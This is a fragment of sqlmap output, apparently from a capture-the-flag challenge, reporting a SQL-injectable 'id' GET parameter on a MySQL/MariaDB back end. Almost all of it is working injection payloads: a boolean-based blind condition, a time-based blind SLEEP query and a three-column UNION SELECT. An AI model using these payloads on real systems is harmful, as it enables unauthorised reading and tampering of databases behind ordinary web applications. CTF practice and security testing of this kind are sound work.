 Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9956=9956 AND 'qspH'='qspH
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 1785 FROM (SELECT(SLEEP(5)))JQqt) AND 'HZry'='HZry
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1' UNION ALL SELECT NULL,NULL,CONCAT(0x71706a6a71,0x74717766536c497a77765a7967
5270536d435359436f43704b5343,0x716b627871)-- -
---
[22:01:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.20.1, PHP 7.3.11
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:01:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/39
3997a599.challenge.ctf.show'
[22:01:15] [WARNING] your sqlmap version is outdated